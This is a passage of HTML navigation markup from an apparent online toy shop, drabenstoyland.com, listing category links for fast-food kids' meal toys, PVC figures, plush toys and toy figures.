                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ihop-kids-meal-toy/"
                               aria-label="IHOP Kids&#x27; Meal Toy"
                            >
                                IHOP Kids&#x27; Meal Toy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/kfc-kids-meal-toys/"
                               aria-label="KFC Kids Meal Toys"
                            >
                                KFC Kids Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/long-john-silvers-kids-meal-toys/"
                               aria-label="Long John Silver&#x27;s Kids&#x27; Meal Toys"
                            >
                                Long John Silver&#x27;s Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/kids-meal-toys/mcdonalds-happy-meal-toys/"
                               aria-label="McDonald&#x27;s Happy Meal Toys"
                            >
                                McDonald&#x27;s Happy Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/pizza-hut-kids-meal-toys/"
                               aria-label="Pizza Hut Kids&#x27; Meal Toys"
                            >
                                Pizza Hut Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/roy-rogers-kids-meal-toys/"
                               aria-label="Roy Rogers Kids&#x27; Meal Toys"
                            >
                                Roy Rogers Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/subway-kids-pak-toys/"
                               aria-label="Subway Kids&#x27; Pak Toys"
                            >
                                Subway Kids&#x27; Pak Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/taco-bell-kids-meal-toys/"
                               aria-label="Taco Bell Kids&#x27; Meal Toys"
                            >
                                Taco Bell Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/wendys-kids-meal-toys/"
                               aria-label="Wendy&#x27;s Kids&#x27; Meal Toys"
                            >
                                Wendy&#x27;s Kids&#x27; Meal Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/white-castle-kids-meal-toys/"
                               aria-label="White Castle Kids&#x27; Meal Toys"
                            >
                                White Castle Kids&#x27; Meal Toys
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/kites/"
                       aria-label="Kites"
                    >
                        Kites
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/lego-mini-figures/"
                       aria-label="Lego Mini-Figures"
                    >
                        Lego Mini-Figures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/mighty-beanz/"
                       aria-label="Mighty Beanz"
                    >
                        Mighty Beanz
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/models/"
                       aria-label="Models"
                    >
                        Models
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/mr-potato-head-toy-figure/"
                       aria-label="Mr. Potato Head Toy Figure"
                    >
                        Mr. Potato Head Toy Figure
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/my-little-pony-toy-figures/"
                       aria-label="My Little Pony Toy Figures"
                    >
                        My Little Pony Toy Figures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/novelty-balls/"
                       aria-label="Novelty Balls"
                    >
                        Novelty Balls
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/outdoor-toys/"
                       aria-label="Outdoor Toys"
                    >
                        Outdoor Toys
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1025"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1025">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/nerf-toys/"
                               aria-label="Nerf Toys"
                            >
                                Nerf Toys
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/plastic-army-men-toy-figures/"
                       aria-label="Plastic Army Men Toy Figures "
                    >
                        Plastic Army Men Toy Figures 
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/pretend-play-toys/"
                       aria-label="Pretend Play Toys"
                    >
                        Pretend Play Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/pull-along-toys/"
                       aria-label="Pull Along Toys"
                    >
                        Pull Along Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/puzzles/"
                       aria-label="Puzzles"
                    >
                        Puzzles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-70"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-70">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/universal-monsters-puzzles/"
                               aria-label="Universal Monsters Puzzles"
                            >
                                Universal Monsters Puzzles
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/pvc-toy-figures/"
                       aria-label="PVC Toy figures"
                    >
                        PVC Toy figures
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-526"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-526">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/berenstain-bears-figures/"
                               aria-label="Berenstain Bears Figures"
                            >
                                Berenstain Bears Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/britains-ltd-toy-figure/"
                               aria-label="Britains Ltd Toy Figure"
                            >
                                Britains Ltd Toy Figure
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/cabbage-patch-kids-figures/"
                               aria-label="Cabbage Patch Kids Figures"
                            >
                                Cabbage Patch Kids Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/care-bears-pvc-figures/"
                               aria-label="Care Bears PVC Figures"
                            >
                                Care Bears PVC Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/chuck-e-cheese-pvc-figures/"
                               aria-label="Chuck E. Cheese PVC Figures"
                            >
                                Chuck E. Cheese PVC Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dc-comics-batman-figures/"
                               aria-label="DC Comics Batman Figures"
                            >
                                DC Comics Batman Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/pvc-toy-figures/disney-figures/"
                               aria-label="Disney Figures"
                            >
                                Disney Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dominos-pizza-noid-pvc-figures/"
                               aria-label="Dominos Pizza Noid PVC Figures"
                            >
                                Dominos Pizza Noid PVC Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dora-the-explorer-pvc-figures/"
                               aria-label="Dora the Explorer PVC Figures"
                            >
                                Dora the Explorer PVC Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ertl-wilds-of-africa-figures/"
                               aria-label="ERTL Wilds of Africa Figures"
                            >
                                ERTL Wilds of Africa Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/garfield-pvc-figures/"
                               aria-label="Garfield PVC Figures"
                            >
                                Garfield PVC Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/glo-friends-mini-figures/"
                               aria-label="Glo Friends Mini Figures"
                            >
                                Glo Friends Mini Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/halloween-figures/"
                               aria-label="Halloween Figures"
                            >
                                Halloween Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hanna-barbera-paw-paws-figures/"
                               aria-label="Hanna-Barbera Paw Paws Figures"
                            >
                                Hanna-Barbera Paw Paws Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hershey-hershkins-pvc-toy-figures/"
                               aria-label="Hershey Hershkins PVC Toy Figures"
                            >
                                Hershey Hershkins PVC Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hop-the-movie-figures/"
                               aria-label="Hop the Movie Figures"
                            >
                                Hop the Movie Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lakeshore-storytelling-toy-figures/"
                               aria-label="Lakeshore Storytelling Toy Figures"
                            >
                                Lakeshore Storytelling Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/looney-tunes-toy-figures/"
                               aria-label="Looney Tunes Toy Figures"
                            >
                                Looney Tunes Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/peanuts-pvc-toy-figures/"
                               aria-label="Peanuts PVC Toy Figures"
                            >
                                Peanuts PVC Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/pound-puppies/"
                               aria-label="Pound Puppies"
                            >
                                Pound Puppies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/puppy-in-my-pocket-figures/"
                               aria-label="Puppy In My Pocket Figures"
                            >
                                Puppy In My Pocket Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/raggedy-ann-pvc-figures/"
                               aria-label="Raggedy Ann PVC Figures"
                            >
                                Raggedy Ann PVC Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/russ-berrie-bears/"
                               aria-label="Russ Berrie Bears"
                            >
                                Russ Berrie Bears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/russ-berrie-martians-toy-figures/"
                               aria-label="Russ Berrie Martians Toy Figures"
                            >
                                Russ Berrie Martians Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/safari-ltd-toy-figures/"
                               aria-label="Safari Ltd Toy Figures "
                            >
                                Safari Ltd Toy Figures 
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/schleich-toy-figures/"
                               aria-label="Schleich Toy Figures"
                            >
                                Schleich Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/pvc-toy-figures/sesame-street-pvc-figures/"
                               aria-label="Sesame Street PVC Figures"
                            >
                                Sesame Street PVC Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/pvc-toy-figures/smurfs/"
                               aria-label="Smurfs"
                            >
                                Smurfs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/snorks-figures/"
                               aria-label="Snorks Figures"
                            >
                                Snorks Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/strawberry-shortcake-pvc-toy-figures/"
                               aria-label="Strawberry Shortcake PVC Toy Figures"
                            >
                                Strawberry Shortcake PVC Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/tang-hot-lips-pvc-toy-figures/"
                               aria-label="Tang Hot Lips PVC Toy Figures"
                            >
                                Tang Hot Lips PVC Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/pvc-toy-figures/the-california-raisins/"
                               aria-label="The California Raisins"
                            >
                                The California Raisins
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-wizard-of-oz-figures/"
                               aria-label="The Wizard of Oz Figures"
                            >
                                The Wizard of Oz Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/yo-gabba-gabba-toy-figure/"
                               aria-label="Yo Gabba Gabba Toy Figure"
                            >
                                Yo Gabba Gabba Toy Figure
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/remco-pretty-pets/"
                       aria-label="Remco Pretty Pets"
                    >
                        Remco Pretty Pets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/remote-controlled-cars/"
                       aria-label="Remote Controlled Cars"
                    >
                        Remote Controlled Cars
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/rubba-ducks/"
                       aria-label="Rubba Ducks"
                    >
                        Rubba Ducks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/see-n-say-toy/"
                       aria-label="See &#x27;n Say Toy"
                    >
                        See &#x27;n Say Toy
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/stem-toys/"
                       aria-label="STEM Toys"
                    >
                        STEM Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/stuffed-animals/"
                       aria-label="Stuffed Animals"
                    >
                        Stuffed Animals
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-201"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-201">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/bluey-plush/"
                               aria-label="Bluey Plush"
                            >
                                Bluey Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/stuffed-animals/care-bears/"
                               aria-label="Care Bears"
                            >
                                Care Bears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dakin-plush/"
                               aria-label="Dakin Plush"
                            >
                                Dakin Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/deddy-bears/"
                               aria-label="Deddy Bears"
                            >
                                Deddy Bears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-stuffed-animals/"
                               aria-label="Disney Stuffed Animals"
                            >
                                Disney Stuffed Animals
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dogs-vs-squirls-plush/"
                               aria-label="Dogs vs Squirls Plush"
                            >
                                Dogs vs Squirls Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dr-seuss-plush/"
                               aria-label="Dr. Seuss Plush"
                            >
                                Dr. Seuss Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ferdinand-plush/"
                               aria-label="Ferdinand Plush"
                            >
                                Ferdinand Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/five-nights-at-freddys-plush/"
                               aria-label="Five Nights At Freddy&#x27;s Plush"
                            >
                                Five Nights At Freddy&#x27;s Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/furby-buddies-bean-bag-plush/"
                               aria-label="Furby Buddies Bean Bag Plush"
                            >
                                Furby Buddies Bean Bag Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/garfield-plush/"
                               aria-label="Garfield Plush"
                            >
                                Garfield Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hanna-barbera-plush/"
                               aria-label="Hanna-Barbera Plush"
                            >
                                Hanna-Barbera Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hello-kitty-plush/"
                               aria-label="Hello Kitty Plush"
                            >
                                Hello Kitty Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hersheys-plush/"
                               aria-label="Hershey&#x27;s Plush"
                            >
                                Hershey&#x27;s Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/jim-hensons-muppets-stuffed-animal/"
                               aria-label="Jim Henson&#x27;s Muppets Stuffed Animal"
                            >
                                Jim Henson&#x27;s Muppets Stuffed Animal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/kelloggs-plush/"
                               aria-label="Kellogg&#x27;s Plush"
                            >
                                Kellogg&#x27;s Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/meanies-bean-bag-plush/"
                               aria-label="Meanies Bean Bag Plush"
                            >
                                Meanies Bean Bag Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/minecraft-plush/"
                               aria-label="Minecraft Plush"
                            >
                                Minecraft Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/modern-stuffed-animals/"
                               aria-label="Modern Stuffed Animals"
                            >
                                Modern Stuffed Animals
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/nintendo-plush/"
                               aria-label="Nintendo Plush"
                            >
                                Nintendo Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/pacific-giftware-summit-collection-plush/"
                               aria-label="Pacific Giftware Summit Collection Plush"
                            >
                                Pacific Giftware Summit Collection Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/paddington-bear-plush/"
                               aria-label="Paddington Bear Plush"
                            >
                                Paddington Bear Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/peanuts-1/"
                               aria-label="Peanuts"
                            >
                                Peanuts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/pokemon-plush/"
                               aria-label="Pokémon Plush"
                            >
                                Pokémon Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/stuffed-animals/pound-puppies/"
                               aria-label="Pound Puppies"
                            >
                                Pound Puppies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/stuffed-animals/pound-pur-r-ries/"
                               aria-label="Pound Pur-r-ries"
                            >
                                Pound Pur-r-ries
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/pusheen-plush/"
                               aria-label="Pusheen Plush"
                            >
                                Pusheen Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/rainbow-brite-plush/"
                               aria-label="Rainbow Brite Plush"
                            >
                                Rainbow Brite Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/robert-raikes-originals/"
                               aria-label="Robert Raikes Originals"
                            >
                                Robert Raikes Originals
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/scooby-doo-plush/"
                               aria-label="Scooby-Doo Plush"
                            >
                                Scooby-Doo Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/squishmallows/"
                               aria-label="Squishmallows"
                            >
                                Squishmallows
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/star-wars-plush/"
                               aria-label="Star Wars Plush"
                            >
                                Star Wars Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/teddy-bears/"
                               aria-label="Teddy Bears"
                            >
                                Teddy Bears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/teletubbies-plush/"
                               aria-label="Teletubbies Plush"
                            >
                                Teletubbies Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ty-beanie-babies/"
                               aria-label="TY Beanie Babies"
                            >
                                TY Beanie Babies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/universal-monsters-plush/"
                               aria-label="Universal Monsters Plush"
                            >
                                Universal Monsters Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/stuffed-animals/vintage-stuffed-animals/"
                               aria-label="Vintage Stuffed Animals"
                            >
                                Vintage Stuffed Animals
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/wishbone-plush/"
                               aria-label="Wishbone Plush"
                            >
                                Wishbone Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/wizard-of-oz-plush/"
                               aria-label="Wizard of Oz Plush"
                            >
                                Wizard of Oz Plush
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/yo-gabba-gabba-plush/"
                               aria-label="Yo Gabba Gabba Plush"
                            >
                                Yo Gabba Gabba Plush
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/the-trash-pack-figures/"
                       aria-label="The Trash Pack Figures"
                    >
                        The Trash Pack Figures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/tin-toys/"
                       aria-label="Tin Toys"
                    >
                        Tin Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/tonka-baby-keypers/"
                       aria-label="TONKA Baby Keypers"
                    >
                        TONKA Baby Keypers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toy-figures/"
                       aria-label="Toy Figures"
                    >
                        Toy Figures
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-614"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/blippi-bendables/"
                               aria-label="Blippi Bendables"
                            >
                                Blippi Bendables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dinosaur-toy-figures/"
                               aria-label="Dinosaur Toy Figures"
                            >
                                Dinosaur Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/fgteev-toy-figures/"
                               aria-label="FGTeeV Toy Figures"
                            >
                                FGTeeV Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/fisher-price-little-people/"
                               aria-label="Fisher Price Little People"
                            >
                                Fisher Price Little People
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/fisher-price-great-adventures-toy-figures/"
                               aria-label="Fisher-Price Great Adventures Toy Figures"
                            >
                                Fisher-Price Great Adventures Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/fisher-price-imaginext-toy-figures/"
                               aria-label="Fisher-Price Imaginext Toy Figures"
                            >
                                Fisher-Price Imaginext Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/hasbro-glo-friends-toy-figures/"
                               aria-label="Hasbro Glo Friends Toy Figures"
                            >
                                Hasbro Glo Friends Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/kenner-tree-tots/"
                               aria-label="Kenner Tree Tots"
                            >
                                Kenner Tree Tots
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/kidoozie-toy-figures/"
